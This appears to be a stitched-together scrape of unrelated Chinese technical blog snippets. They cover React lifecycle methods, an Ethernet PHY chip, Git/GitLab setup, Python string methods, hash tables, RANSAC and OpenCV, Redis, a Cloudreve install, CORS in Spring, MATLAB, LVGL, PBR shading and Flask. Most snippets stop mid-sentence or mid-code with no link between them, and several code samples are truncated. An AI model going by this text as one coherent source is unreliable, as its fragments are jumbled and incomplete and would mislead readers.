shouldComponentUpdate 返回一个布尔值。在组件接收到新的props或者state时被调用。在初始化时或者使用forceUpdate时不被调用。
componentWillUpdate 在组件接收到新的props或者state但还没有render时被调用。在初始化时不会被调用。
componentDidUpdate 在组件完成更新后立即调用。在初始化时不会被调用。
componentWillUnmount 在组件移除之前调用
PHY芯片详解(型号:88E1145)
一 概述
1.1 PHY基本作用
(1) 接收MAC过来的数据进行处理,并行数据转串行,按照物理层编码方式进行编码,再变为模拟信号发送出去。
(2) 实现CSMA/CD(多点接入载波监听/冲突检测),检测网络上是否有数据在传输,如果有则等待,一旦检测到网络空闲,则发送下一个数据。冲突检测可以检测到数据冲突,然后各自等待一个随机的时间重新发送数据。
1.2 特性
① 四端口设备,定义为port0-port3,每个port对应一个net设备,且每个port支持10/100/1000传输速率。
② 对于port0的信号描述,例如pin 1,采用格式P0_CONFIG1。
③ PHY芯片型号是88E1145(引脚数:364-pin)。
1.3 功能模块框图
二 设备接口描述
2.1媒体相关接口
2.2.1 铜接口:包含引脚P[3:0]_MDI[3:0]+、P[3:0]_MDI[3:0]-连接到外部RJ45,通过RJ45连接网线。
2.2.2光纤接口:光纤连接到光纤收发器,光纤收发器通过串行接口连接到PHY芯片,PHY芯片再通过GMII或者RGMII连接到MAC。包含引脚有S_IN+,S_IN-,S_OUT+,S_OUT-, SD+, SD-。
2.2 MAC接口
MAC接口支持GMII/MII,RGMII,SGMII和串行连接。这些接口连接到10/100/1000 Mbps MAC。
重点讲解RGMII和SGMII。
2.2.1 RGMII
通过12根线实现,将MAC层和PHY芯片连接,用于传输数据;对于GMII接口,数据和控制信号相对减少,并且一些控制信号被复用。
硬件连接方式:
引脚描述:
RGMII通过两种形式与外部进行数据传输,一种是转铜线,接RJ45,一种是转光纤,接光纤转接器。这里通过设置HWCFG_MODE[3:0]实现,
在包接收过程中,在高电平和低电平期间RX_CLK可以被拉伸,以适应自由时钟到数据同步时钟的过度,在PHY数据传输速度发生改变时,也可以在时钟正脉冲和负脉冲期间进行同样的拉伸,但是在整个速度转换过程中,时钟不能有任何的差错。
MAC必须确保TX_EN(TX_CTL)低,直到TX_EN(TX_CTL)确保MAC和PHY工作速度一样。
2.2.2 SGMII
在发送端,不需要TXCLK时钟输入,直接从输入数据中恢复时钟,有效减少引脚数。
在接收端,有两种操作模式,一种是提供接收时钟给MAC,一种不需要,实质就是看MAC在接收端有没有时钟恢复能力。串行接口(无时钟恢复能力)时钟选择通过设置HWCFG_MODE[3:0]=0000实现;串行接口不选择时钟(有时钟恢复能力)设置HWCFG_MODE[3:0]=0100实现。
接收端设置为无时钟模式连线方式:
接收端设置为有时钟模式连线方式:
当有时钟恢复能力的时候,可以禁用引脚S_CLK,为MAC省电。
三 功能描述
3.1 数据速率配置
通过配置HWCFG_MODE[3:0]的值实现
3.2 MAC接口转铜线配置
工作在SGMII模式下,连接、双工和速度是通过自协商的形式表明。
MAC与铜线的连接示意图:
工作在SGMII接口下与MAC的连接示意图:
3.3 RGMII 转 SGMII配置
在自协商开启的时候,速率、双工和连接都会自动协商,通过PHY决定在以上参数下工作;在自协商关闭的状态下,速率和双工通过寄存器20.5:4决定速率和寄存器0_1_8决定双工模式,当接收到有效空闲时决定连接状态。
发送和接收FIFOs在RGMII模式下被使能,S_CLK默认被使能。
3.4 模式切换
操作模式可以在上电后通过写寄存器27.3:0改变,所有模式的改变必须在软件复位后进行,软件复位完成后在新模式下操作,对于某些模式更改不能自动完成,还有一些额外的寄存器要更改。
3.5 硬件配置
自动化运维 Git与gitlab的搭建 自动化运维一、Git与Gitlab介绍Git、Github、Gitlab 的区别Git 与 SVN 区别git 主要的工作区域Git工作流程 二、部署Git 服务安装git安装后需配置用户相关信息查看已有的配置信息创建版本库方法一:在编写代码之前创建工程方法二:对已有文件的目录进行初始化 查看 git 状态将目录下所有文件都添加到暂存区,只有当暂存区有文件才能commit删除暂存区的文件,相当于撤销刚才的 add 操作 commit提交到版本库查看版本库文件将文件从暂存区和本地一起删除commit提交到版本库,彻底删除查看提交记录返回到init提交时的状态返回到最新的master状态在暂存区恢复已删除的文件tag管理分支管理 三、gitlab安装 docker拉取镜像由于容器也需要使用 22 端口,需要将容器所在主机的 ssh 服务端口改为 2222启动容器 四、gitlab应用添加单个成员到项目中通过在群组中添加成员,加入到项目中 对于没有创建过 git 版本库的主机对于已存在 git 版本库的主机(1)使用 http 协议将本地软件项目代码推送到 git 服务器(2)使用 ssh 免密推送代码 systemctl stop firewalld systemctl disable firewalld setenforce 0 一、Git与Gitlab介绍 Git、Github、Gitlab 的区别 git 是一套软件 可以做本地私有仓库
github 本身是一个代码托管网站 公有和私有仓库(收费) 不能做本地私有仓库
gitlab 本身也是一个代码托管的网站 功能上和github没有区别 公有和私有仓库(免费) 可以部署本地私有仓库
Git 与 SVN 区别 Git 与 SVN 区别Git是分布式的,svn不是:这是GIT和其它非分布式的版本控制系统,例如SVN,CVS等,最核心的区别。GIT把内容按元数据方式存储,而SVN是按文件:所有的资源控制系统都是把文件的元信息隐藏在一个类似.svn,.cvs等的文件夹里。GIT分支和SVN的分支不同:分支在SVN中一点不特别,就是版本库中的另外的一个目录。GIT没有一个全局的版本号,而SVN有:目前为止这是跟SVN相比GIT缺少的最大的一个特征。GIT的内容完整性要优于SVN:GIT的内容存储使用的是SHA-1哈希算法。这能确保代码内容的完整性,确保在遇到磁盘故障和网络问题时降低对版本库的破坏。git 是分布式的版本控制器 没有客户端和服务器端的概念svn 它是C/S结构的版本控制器 有客户端和服务器端 服务器如果宕机而且代码没有备份的情况下 完整代码就会丢失 git 主要的工作区域 工作区:代码目录,就是你在电脑里能看到的目录。
strip()方法删除多余空格:
用户输入数据时,很有可能会无意中输入多余的空格,或者在一些场景中,字符串前后不允许出现空格和特殊字符,此时就需要去除字符串中的空格和特殊字符。
这里的特殊字符,指的是制表符(\t)、回车符(\r)、换行符(\n)等。
python 中,字符串变量提供了 3 种方法来删除字符串中多余的空格和特殊字符,它们分别是:
str.strip():删除字符串前后(左右两侧)的空格或特殊字符。str.lstrip():删除字符串前面(左边)的空格或特殊字符。str.rstrip():删除字符串后面(右边)的空格或特殊字符。 注意,Python 的 str 是不可变的(不可变的意思是指,字符串一旦形成,它所包含的字符序列就不能发生任何改变),因此这三个方法只是返回字符串前面或后面空白被删除之后的副本,并不会改变字符串本身。
strip() 方法用于删除字符串左右两个的空格和特殊字符,该方法的语法格式为:
str.strip([chars])
其中,str 表示原字符串,[chars] 用来指定要删除的字符,可以同时指定多个,如果不手动指定,则默认会删除空格以及制表符、回车符、换行符等特殊字符。
【例 1】
>>> str = " hello world \t\n\r" >>> str.strip() 'hello world' >>> str.strip(" \r") 'hello world \t\n' >>> str ' hello world \t\n\r' 分析运行结果不难看出,通过 strip() 确实能够删除字符串左右两侧的空格和特殊字符,但并没有真正改变字符串本身。
strip()方法删除指定的字符:
如果参数chars不为None有值,那就去掉在chars中出现的所有字符。如果chars是unicode,源字符串在操作之前先转化为unicode。
例子:
str = 'hello world' print str.strip('heldo').strip() 执行结果:
wor 执行步骤:
elloworld lloworld oworld oworl worl wor wor 具体代码执行流程:
print str.strip('h') print str.
多普勒频率的推导(纯公式版) 前奏 d = v Δ t d=v\Delta t d=vΔt
c τ = c Δ t + v Δ t c\tau=c\Delta t+v\Delta t cτ=cΔt+vΔt
c τ ′ = c Δ t − v Δ t c\tau'=c\Delta t-v\Delta t cτ′=cΔt−vΔt
c τ ′ c τ = c Δ t − v Δ t c Δ t + v Δ t \frac{c\tau'}{c\tau}=\frac{c\Delta t-v\Delta t}{c\Delta t+v\Delta t} cτcτ′=cΔt+vΔtcΔt−vΔt
τ ′ = c − v c + v τ \tau'=\frac{c-v}{c+v}\tau τ′=c+vc−vτ
目录 1. 哈希概念2. 实现机制2.1 插入时2.2 查找时2.3 缺陷2.4 常见哈希函数2.4.1 直接定制法2.4.2 除留余数法2.4.3 平方取中法2.4.4 折叠法注意 3. 解决哈希冲突3.1 闭散列3.1.1 线性探测3.1.2 二次探测3.1.3 闭散列缺点 3.2 开散列3.2.1 容量问题 4. 开散列的代码实现 1. 哈希概念 哈希是一种高效用来搜索的数据结构,与传统的查找方式进行比较,发现传统的方式都需要进行元素的比较,性能高低取决于元素的比较次数。让元素在查找时不进行比较,或者减少比较次数。
顺序结构以及平衡树中,元素关键码与其存储位置之间没有对应的关系,因此在查找一个元素时,必须要经过关键码的多次比较。顺序查找时间复杂度为O(N),平衡树中为树的高度,即O(log2 N),搜索的效率取决于搜索过程中元素的比较次数。
理想的搜索方法:可以不经过任何比较,一次直接从表中得到要搜索的元素。 如果构造一种存储结构,通过某种函数(hashFunc)使元素的存储位置与它的关键码之间能够建立一对一映射的关系,那么在查找时通过该函数可以很快找到该元素。
2. 实现机制 2.1 插入时 1.通过函数计算插入位置,该函数成为哈希函数
2.通过计算出的存储位置进行元素的插入,通过这种方法构造出来结构称为哈希表(散列表)
2.2 查找时 1.通过哈希函数对关键码进行计算,得出元素的存储位置
2.根据存储位置在哈希表中,取出元素进行比较,若关键码相同,则查找成功。
这里使用除留余数法举例
2.3 缺陷 对于两个数据元素的关键字 ki 和 kj (i != j),有 ki != kj,但有:Hash(ki) == Hash(kj),即:不同关键字通过相同哈希哈数计算出相同的哈希地址,该种现象称为哈希冲突或哈希碰撞。把具有不同关键码而具有相同哈希地址的数据元素称为“同义词”。
举例:
上述图片中,1的位置上已经插入了一,如果我们还想插入11,使用除留余数法11 % 10 = 1,插入位置还是 1 的位置,这就发生了哈希冲突。
2.4 常见哈希函数 2.4.1 直接定制法 原理:取关键字的某个线性函数为散列地址:Hash(Key)= A*Key + B
基于2D特征的运动估计 基于2D特征的运动估计是从两个或多个匹配的2D点的集合中估计运动的问题。它涉及以下技术点:
特征的提取和匹配运动估计 特征提取和匹配 这个过程主要包括三个步骤,即:
特征提取光流法追踪匹配的点筛选有效的特征点 根据这个路线,一种经典的代码构成如下:
#include <iostream> #include <opencv2/opencv.hpp> using namespace std; using namespace cv; void main() { VideoCapture cap("xxx.mp4"); if (!cap.isOpened()) return -1; // Get frame count int n_frames = int(cap.get(CAP_PROP_FRAME_COUNT)); // Get width and height of video stream int w = int(cap.get(CAP_PROP_FRAME_WIDTH)); int h = int(cap.get(CAP_PROP_FRAME_HEIGHT)); // Get frames per second (fps) double fps = cap.get(cv::CAP_PROP_FPS); Mat curr, curr_gray; Mat prev, prev_gray; for (int i = 1; i < n_frames - 1; i++) { // Vector from previous and current feature points vector <Point2f> prev_pts, curr_pts; // Detect features in previous frame goodFeaturesToTrack(prev_gray, prev_pts, 200, 0.
要完成这个统计任务,我们可以用一个集合记录所有登录过 App 的用户 ID,同时,用另一个集合记录每一天登录过 App 的用户 ID。然后,
再对这两个集合做聚合统计。我们来看下具体的操作。
此时,user:id 这个累计用户 Set 中就有了 8 月 3 日的用户 ID。等到 8 月 4 日再统计时,我们把 8 月 4 日登录的用户 ID 记录到 user:id:20200804 的 Set 中。
接下来,我们执行 SDIFFSTORE 命令计算累计用户 Set 和 user:id:20200804 Set 的差集,结果保存在 key 为 user:new 的 Set 中,如下所示:
当要计算 8 月 4 日的留存用户时,我们只需要再计算 user:id:20200803 和 user:id:20200804 两个 Set 的交集,就可以得到同时在这两个集合中的用户 ID 了,
这些就是在 8 月 3 日登录,并且在 8 月 4 日留存的用户。执行的命令如下:
排序统计
在 Redis 常用的 4 个集合类型中(List、Hash、Set、Sorted Set),List 和 Sorted Set 就属于有序集合。
RANSAC算法 RANSAC是一种用于估计模型参数的迭代方法。当根据观测到的数据进行模型拟合时,如果数据存在outliers时,会对最终模型的拟合结果造成影响。
因此,RANSAC可以认为是一种outliers检测方法。
比如,在对观察到的点集进行直线拟合时,采用最小二乘对所有观测点进行拟合,outliers的存在会对误差占据主导地位,导致拟合失败。这时,我们就需要在拟合之前,利用RANSAC对outliers进行剔除,然后再利用最小二乘得到鲁棒的拟合结果。
整体概述 参考源
RANSAC算法在迭代过程中,主要包括两个步骤,即:
从数据集中随机选择一组能够拟合模型的数据,且数据量刚好能够拟合模型。给定一个误差阈值,检查所有数据是否符合上述模型,符合就是内点,否则就是外点。 RANSAC不断迭代上述两个步骤,直到获得足够多的内点。
主要流程 根据RANSAC在二维运动估计中的运用案例,写一下其主要流程:
随机从所有的点集中选择3个不重复的点作为一个子集(之所以选择3个点,因为要想求解仿射变换至少需要3个点才能提供足够的约束,来求解6个未知参数)。利用上述子集进行模型拟合。利用上述模型,检查所有点,记录内点的个数。更新最优模型及对应的内点个数。重复上述1-4步,直到满足最大迭代次数。利用上述最优模型,对所有点进行筛选,得到所有内点。利用上述所有内点,再次进行模型拟合,获得鲁棒结果。(之所以再次拟合,是因为在迭代过程中获得模型结果,都是用最少的点进行拟合的结果) 代码 作为一种参考,下面给出opencv中一种实现,结合上述主要流程食用更佳。
在运动估计前,首先利用RANSAC算法,对光流追踪的点集进行筛选后,再利用estimateGlobalMotionLeastSquares()进行运动估计。
Mat estimateGlobalMotionRansac( InputArray points0, InputArray points1, int model, const RansacParams ¶ms, float *rmse, int *ninliers) { CV_INSTRUMENT_REGION(); CV_Assert(model <= MM_AFFINE); CV_Assert(points0.type() == points1.type()); const int npoints = points0.getMat().checkVector(2); CV_Assert(points1.getMat().checkVector(2) == npoints); if (npoints < params.size) return Mat::eye(3, 3, CV_32F); const Point2f *points0_ = points0.getMat().ptr<Point2f>(); const Point2f *points1_ = points1.getMat().ptr<Point2f>(); const int niters = params.niters(); // 估算推导出的迭代数 // current hypothesis std::vector<int> indices(params.
0、Cloudreve 是什么? Cloudreve 是个公有网盘程序,你可以用它快速搭建起自己的网盘服务,公有云/私有云都可。Cloudreve 底层支持 本机存储、从机存储、阿里云OSS、又拍云、腾讯云COS、七牛云存储、OneDrive(国际版/世纪互联版),每种存储方式的上传下载都是客户端直传。你可以为不同用户组绑定不同存储策略,捐助获得Pro版后,可以为一个用户组分配多个存储方式,用户可以在前台自由切换。
特性列表 支持本机、从机、七牛、阿里云 OSS、腾讯云 COS、又拍云、OneDrive (包括世纪互联版) 作为存储端上传/下载 支持客户端直传,支持下载限速可对接 Aria2 离线下载(支持所有存储策略,下载完成后自动中转)在线 压缩/解压缩、多文件打包下载(支持所有存储策略)覆盖全部存储策略的 WebDAV 协议支持拖拽上传、目录上传、流式上传处理文件拖拽管理多用户、用户组创建文件、目录的分享链接,可设定自动过期视频、图像、音频、文本、Office 文档在线预览自定义配色、黑暗模式、PWA 应用、全站单页应用All-In-One 打包,开箱即用 1、官方支持的网站和文档 官网:https://cloudreve.org/github:https://github.com/cloudreve/Cloudreve下载:https://github.com/cloudreve/Cloudreve/releases安装文档:https://docs.cloudreve.org/getting-started/install演示:https://demo.cloudreve.org 2、宝塔命令行输入代码查询内核参数 arch
输出结果x86_64代表amd64;aarch64代表arm64
3、下载链接处找到对应的版本,复制链接地址 4、进入宝塔面板创建网站 1 创建网站,并为网站申请SSL证书 2 为网站设置反向代理 3 在【安全】里面打开端口 5、宝塔命令行逐行执行以下命令,对应链接处改为自己复制的: (当然你也可以把下边的改成自己的然后全部复制黏贴就完事了)
mkdir /www/wwwroot/kpd.666606.xyz/cloudreve # 新建一个文件夹存放程序
cd /www/wwwroot/kpd.666606.xyz/cloudreve # 进入该文件夹
wget https://github.com/cloudreve/Cloudreve/releases/download/3.3.2/cloudreve_3.3.2_linux_arm64.tar.gz # arm主机复制这条链接
wget https://github.com/cloudreve/Cloudreve/releases/download/3.3.2/cloudreve_3.3.2_linux_amd64.tar.gz # X86主机复制这条链接
tar -zxvf cloudreve_3.3.2_linux_arm64.tar.gz # 解压获取到的主程序
chmod +x ./cloudreve # 赋予执行权限
./cloudreve # 启动 Cloudreve
6、安装完成,保存账户和登录密码,务必保存该密码,测试登录 登录地址为服务器ip:5212,比如http://192.168.0.125:5212/
7、想要无忧使用,最好是加个进程守护,这样就不需要每次都到后台启动进程 命令行端口ctrl+c,停止进程后关闭即可
一.输入方式:
一般的,我们通过prompt()的方法实现输入功能
<head> <meta charset="utf-8"> <title></title> <script type="text/javascript"> // prompt这是一个输入框 var str = prompt('请输入你的数据') </script> </head> 二.输出方式:
1.打印在控制台
<head> <meta charset="utf-8"> <title></title> <script type="text/javascript"> // console 控制台打印输出信息,给程序员看的 console.log('这是打印到控制台上的') </script> </head> 2.打印在浏览器窗口的
<head> <meta charset="utf-8"> <title></title> <script type="text/javascript"> //document.write 控制台打印输出信息,给程序员看的 document.write('这是打印到浏览器上的') </script> </head> 3.以警示框的形式弹出
<head> <meta charset="utf-8"> <title></title> <script type="text/javascript"> // alert弹出警示框,展示给用户看的 alert('输出的结果为') </script> </head>
前言 最近在做项目的时候,基于前后端分离的权限管理系统,后台使用 Spring Security 作为权限控制管理, 然后在前端接口访问时候涉及到跨域,但我怎么配置跨域也没有生效,这里有一个坑,在使用Spring Security时候单独配置,SpringBoot 跨越还不行,还需要配置Security 跨域才行。
什么是跨域 跨域是一种浏览器同源安全策略,即浏览器单方面限制脚本的跨域访问
在 HTML 中,<a>, <form>, <img>, <script>, <iframe>, <link> 等标签以及 Ajax 都可以指向一个资源地址,而所谓的跨域请求就是指:当前发起请求的域与该请求指向的资源所在的域不一样。这里的域指的是这样的一个概念:我们认为若协议 + 域名 + 端口号均相同,那么就是同域
当前页面URL和请求的URL首部(端口之前部分)不同则会造成跨域。通俗点讲就是两个URL地址,端口之前部分,只要有一点不同即发生跨域。
例如:
1. 在http://a.baidu.com下访问https://a.baidu.com资源会形成协议跨域。 2. 在a.baidu.com下访问b.baidu.com资源会形成主机跨域。 3. 在a.baidu.com:80下访问a.baidu.com:8080资源会形成端口跨域。 解决跨域的常见方式 JSONP 由于浏览器允许一些带有src属性的标签跨域,常见的有iframe、script、img等,所以JSONP利用script标签可以实习跨域
前端通过script标签请求,并在callback中指定返回的包装实体名称为jsonp(可以自定义)
<script src="http://aaa.com/getusers?callback=jsonp"></script> 后端将返回结果包装成所需数据格式
jsonp({ "error":200, "message":"请求成功", "data":[{ "username":"张三", "age":20 }] }) 总结:JSONP实现起来很简单,但是只支持GET请求跨域,存在较大的局限性
CORS CORS是一个W3C标准,全称是”跨域资源共享”(Cross-origin resource sharing),允许浏览器向跨源服务器,发出XMLHttpRequest请求,从而克服了AJAX只能同源使用的限制。
规范中有一组新增的HTTP首部字段 它通过服务器增加一个特殊的Header[Access-Control-Allow-Origin]来告诉客户端跨域的限制,如果浏览器支持CORS、并且判断Origin通过的话,就会允许XMLHttpRequest发起跨域请求
注意:CORS不支持IE8以下版本的浏览器
CORS Header属性解释Access-Control-Allow-Origin允许http://www.xxx.com域(自行设置,这里只做示例)发起跨域请求Access-Control-Max-Age设置在86400秒不需要再发送预校验请求Access-Control-Allow-Methods设置允许跨域请求的方法Access-Control-Allow-Headers允许跨域请求包含content-typeAccess-Control-Allow-Credentials设置允许Cookie SpringBoot解决跨越方式 @CrossOrigin 注解 这种是SpringBoot自带的注解,使用非常简单,只需要在对应的接口添加上次注解就行
就表示这个接口支持跨域,其中origins = "*"
表示所有的地址都可以访问这个接口,也可以写具体的地址,表示只有这个地址访问才能访问到接口
可以注解在类上,和方法上,类上表示此controller所有接口都支持跨域,单个方法上表示只有这个接口支持跨域
这种方法虽然优雅简单,但是缺点也不小,需要跨域的接口都需要加上这个注解,这对前后端分离的项目是不友好的,需要添加很多次,所以这种方式基本上用的很少
为知笔记 markdown 笔记支持 Mathjax 公式 一、有序编号公式 方法 1(推荐): 使用 equation 和 $$ 包裹所有的公式实例: $$\begin{equation} x+y=z \end{equation}$$ $$\begin{equation} \sum_{0}^{n}\sqrt{x^{2} + y^{2}} \end{equation}$$ $$\begin{equation} \mathcal{L}_{D} = \sum_{0}^{n} (x_{i} - y_{i}) \end{equation}$$ $$\begin{equation} \alpha + \beta \end{equation}$$ 方法 2(推荐): 使用 align 和 $(或 $$)包裹所有的公式实例: $\begin{align} x+y=z \end{align}$ $\begin{align} \sum_{0}^{n}\sqrt{x^{2} + y^{2}} \end{align}$ $\begin{align} \mathcal{L}_{D} = \sum_{0}^{n} (x_{i} - y_{i}) \end{align}$ $\begin{align} \alpha + \beta \end{align}$ 方法 3(不推荐): 使用 eqnarray 和 $(或 $$)包裹所有的公式实例: $\begin{eqnarray} x+y=z \end{eqnarray}$ $\begin{eqnarray} \sum_{0}^{n}\sqrt{x^{2} + y^{2}} \end{eqnarray}$ $\begin{eqnarray} \mathcal{L}_{D} = \sum_{0}^{n} (x_{i} - y_{i}) \end{eqnarray}$ $\begin{eqnarray} \alpha + \beta \end{eqnarray}$ 二、无序编号公式 (一) 行内公式 使用 $ $ 包裹公式 $x+y=z$ (二) 行间公式 方法 1:使用 $ $ $ $ 包裹公式 $$x+y=z$$ 方法 2:使用 array 和 $(或 $$)包裹所有的公式实例: $\begin{array} x+y=z \end{array}$ $\begin{array} \sum_{0}^{n}\sqrt{x^{2} + y^{2}} \end{array}$ $\begin{array} \mathcal{L}_{D} = \sum_{0}^{n} (x_{i} - y_{i}) \end{array}$ $\begin{array} \alpha + \beta \end{array}$ 参考 【为知笔记 Markdown 新手指南】:https://www.
目录
前言
一、第1问
1.1 计算模型中等待时间t2MATLAB程序
1.2 计算模型中等待时间t2(灵敏度分析)MATLAB程序
二、第2问
2.1 代入t2到模型进行计算MATLAB程序
2.2 代入t2到模型进行计算(灵敏度分析)MATLAB程序
三、第3问
3.1 第3问求解MATLAB程序
3.2 第3问仿真MATLAB程序
四、第4问
4.1 第4问仿真MATLAB程序
前言 使用的数据为:上海虹桥机场T2航站楼航班数据2021.8.26(上海机场集团官网可以找到)
链接:https://pan.baidu.com/s/18VhpM8wssX2rDgSqEMwqwg 提取码:6666
一、第1问 1.1 计算模型中等待时间t2MATLAB程序 %% 计算模型中等待时间t2 %% 每1小时划分到达航班 t1=xlsread('上海虹桥机场T2航站楼航班数据2021.8.26.xlsx','到达','A2:A211'); t1=datevec(t1);%处理时间函数 zz1=zeros(24,1);%每1小时飞机航班 f1=zeros(24,1);%每1小时每架飞机的人数 R1=zeros(24,1);%每1小时乘客乘坐出租车的比例 z1=zeros(24,1);%每1小时需要车的个数 for i=1:24 %航班划分 tt1=find(t1(:,4)==i); size1=size(tt1,1); zz1(i,1)=size1; end for i=1:24 if i>=8 && i<=18 %乘坐飞机人数划分 f1(i)=180; else f1(i)=120; end if i>=8 && i<=21 %乘坐出租车比例划分 R1(i)=0.15; else R1(i)=0.3; end end for i=1:24 %最终乘坐出租车的人数/1.8=多少辆出租车 z1(i)=zz1(i)*f1(i)*R1(i)/1.8; end z1=round(z1);%每1小时需要车的个数 %% 每1小时划分出发航班 t2=xlsread('上海虹桥机场T2航站楼航班数据2021.
猜数字游戏的规则如下:
每轮游戏,我都会从 1 到 n 随机选择一个数字。 请你猜选出的是哪个数字。
如果你猜错了,我会告诉你,你猜测的数字比我选出的数字是大了还是小了。
你可以通过调用一个预先定义好的接口 int guess(int num) 来获取猜测结果,返回值一共有 3 种可能的情况(-1,1 或 0):
-1:我选出的数字比你猜的数字小 pick < num
1:我选出的数字比你猜的数字大 pick > num
0:我选出的数字和你猜的数字一样。恭喜!你猜对了!pick == num
返回我选出的数字。
来源:力扣(LeetCode)
二分查找
/** * Forward declaration of guess API. * @param num your guess * @return -1 if num is lower than the guess number * 1 if num is higher than the guess number * otherwise return 0 * int guess(int num); */ int guessNumber(int n) { int left = 1; int right = n; while (left < right) { int mid = left + (right - left) / 2; if (guess (mid) <= 0) { right = mid; } else { left = mid + 1; } } return right; }
一、微平面理论
如下图中的海面,从远处看,就像镜子一样平整,反光很强烈
但是从近处看,却能法线,海平面是有微小的凹凸不平。可以认为,海平面是由无数个微小的镜面组成,而每个微小的镜面都有法线
如果法线的分布地较为密集,如下图中上面的情况,那么就可以认为微平面的法线都和垂直方向挨得很近,那么,反射出来的光形成的效果就接近镜面,和金属反光很类似
但是如果法线分布的方向较为松散,如下图中下面的情况,那么就可以认为微平面的法线都和垂直方向成角较大,那么,光反射的方向就会朝四面八方,就不会有高光
上述说的就是微平面理论
二、Cook-Torrance BRDF
Cook-Torrance BRDF理论认为表面材质是由镜面反射和漫反射两种情况组合而成(就是第一部分说的法线分布的两种情况)
公式如下
其中,两个k分别表示两个brdf的比例,二者的和小于等于1
漫反射的brdf推导如下,假设漫反射将光线均匀的反射到各个方向,根据光路的可逆性和能量守恒,这些被反射出去的光线和入射光线就可以写成如下形式
因为将光线均匀的反射到各个方向,所以,Li可以认为是一个常数并可以和左边的L约去,所以,就剩下了cosθ在半圆上进行积分(结果是π),在入射光线没有被吸收的情况下,漫反射项的brdf就可以写成1/π
而当有一部分光线被吸收后,为了保证能量守恒,左边要乘以一个系数,表示被吸收后,还剩下光线的比例,所以,漫反射brdf就可以写成ρ/π
镜面反射的brdf如下,这里直接给出结果,推导比较麻烦
其中,第一项表示菲涅尔项,表示物体表面在不同光角度下反射光线所占的比率,表示了反射光线的衰减
公式如下
就像下面这幅图,站在不同的位置,看到书的影子的多少是不同的
第二项是几何项,描述了微平面自遮挡的属性,自遮挡分为一下几种情况,入射遮挡,反射着当以及多次反射遮挡,这一项也表示了反射光线的衰减
第三项表示法线分布函数,表示法线的分布情况,粗糙表面和较为光滑的表面的法线分布情况见微平面理论部分
参考
http://www.codinglabs.net/article_physically_based_rendering_cook_torrance.aspx
https://learnopengl-cn.github.io/07%20PBR/01%20Theory/
基于物理的渲染:微平面理论(Cook-Torrance BRDF推导) - 知乎 (zhihu.com)
欢迎大家评论交流,作者水平有限,如有错误,欢迎指出
文章目录 1. 背景介绍2. 方案选型3. 方案落地3.1 示例工程3.2 搭建开发环境3.2.1 windows 103.2.2 mac 3.3 搭建部署环境 4. 参考资料 1. 背景介绍 网络上介绍 tesseract 做 OCR 文字识别的文章较少,且时间久远,实际落地时难免出现纰漏,笔者也是走了不少弯路,故梳理一份最新的文档,方便后人查阅。
2. 方案选型 刚开始有多种方向,考虑到易用性和数据安全,最终采用 tesseract,下面罗列选型的过程
OpenCV
计算机视觉领域的老大哥,原生提供 C++ 接口,也可以通过引入 org.openpnp:opencv:4.5.1-2 支持 Java对接,然而我没有找到专门用于 OCR 的接口
Tesseract
是一款专业的 OCR 引擎,尽管也是 C++ 编写的,但配合 net.sourceforge.tess4j:tess4j:4.5.5 可以提供简洁的 Java API
腾讯云文字识别 OCR(入口)
成熟的 API,不仅能做到 OCR,还能对内容进行分词,如名片、收货人信息等,如果对数据不敏感,建议对接,效果好而且省时省力
3. 方案落地 3.1 示例工程 文末提供下载
新建 maven 工程
引入依赖
<dependency> <groupId>net.sourceforge.tess4j</groupId> <artifactId>tess4j</artifactId> <version>4.5.5</version> </dependency> 使用 Tesseract API 完成文本识别
// 创建实例 Tesseract instance = new Tesseract(); // 设置语言 instance.
LVGL8实现两个窗口的切换方式:
方法一:切换到窗口2时,删除窗口1的容器,这样可以删除窗口1下的所有子对象,这种方式适用于运存较小的设备
方法二:显示窗口1之前给窗口2的容器设置LV_OBJ_FLAG_HIDDEN隐藏属性,显示窗口2之前给窗口1的容器设置LV_OBJ_FLAG_HIDDEN隐藏属性
还是通过codeblock来模拟代码的运行,代码如下:
#define HIDDEN_WIN (0) static lv_obj_t *win1_contanier = NULL; static lv_obj_t *win2_contanier = NULL; static void win_btn_event_callback1(lv_event_t* event); static void win_btn_event_callback2(lv_event_t* event); static void show_button_win1() { static lv_style_t obj_style; lv_style_reset(&obj_style); lv_style_init(&obj_style); // 初始化按钮样式 lv_style_set_radius(&obj_style, 0); // 设置样式圆角弧度 lv_obj_t * btn =NULL; win1_contanier = lv_obj_create(lv_scr_act()); // 基于屏幕创建一个和屏幕大小一样的容器win1_contanier if (win1_contanier != NULL) { lv_obj_set_style_bg_color(win1_contanier, lv_palette_main(LV_PALETTE_RED), 0); lv_obj_set_size(win1_contanier, 800, 480); lv_obj_add_style(win1_contanier, &obj_style, 0); btn = lv_btn_create(win1_contanier); if (btn != NULL) { lv_obj_set_size(btn, 100, 50); lv_obj_add_event_cb(btn, win_btn_event_callback1, LV_EVENT_ALL, NULL); // 给对象添加CLICK事件和事件处理回调函数 lv_obj_center(btn); lv_obj_t *label = lv_label_create(btn); // 给按钮添加标签 if (label !
大音无声,大象无形
import this The Zen of Python, by Tim Peters
Beautiful is better than ugly.
Explicit is better than implicit.
Simple is better than complex.
Complex is better than complicated.
Flat is better than nested.
Sparse is better than dense.
Readability counts.
Special cases aren’t special enough to break the rules.
Although practicality beats purity.
Errors should never pass silently.
Unless explicitly silenced.
In the face of ambiguity, refuse the temptation to guess.
1. 前言 对于Web后台开发,Java企业级框架SpringBoot当之无愧的王者,无论从执行效率还是从扩展性上面来说都是实实在在的企业级选择。正因为其兼顾太多方面,体系复杂而庞大,十分不适合一些需要轻量化的场景。另外对于不熟悉Java的同学来说,去理解SpringBoot的整个体系是需要足够多的时间成本的。
在Python中,我十分推荐使用Flask来构建web后台应用。理由有如下几个:
学习曲线平滑,学习中的每一个步骤都足够简单,能够很快构建起对Flask的理解。性能足够应付大多数场景,经过测试,单机运行gunicorn(一个Python的Http服务器),Qps居然可以达到4000。社区活跃,扩展库多,调用方便。涵盖数据库,缓存,验证等等,甚至有完整的后台管理库,只需要安装一个包即可。无缝衔接Python,Flask没有要求固定的代码结构,没有要求配置文件,没有要求注入方式,一切都像一个普通的Python类一样使用。天生支持热部署(借助python动态语言特性),体积占用小,内存占用小,部署方便。
另外,我通常是用FLask作为Web后台来使用,前端通常使用React来构建,所以jinja2等模版框架鲜有涉及。在前日益提倡后端分离的今天,jinja2等模版的市场会越来越小,但用来写一点快速的后台管理还是很方便的。 聊了那么多,下面我们开始FLask的旅程!
2. Flask helloworld 下面就是一个完整的Flask应用了,并完成了根目录的映射,默认端口是5000。
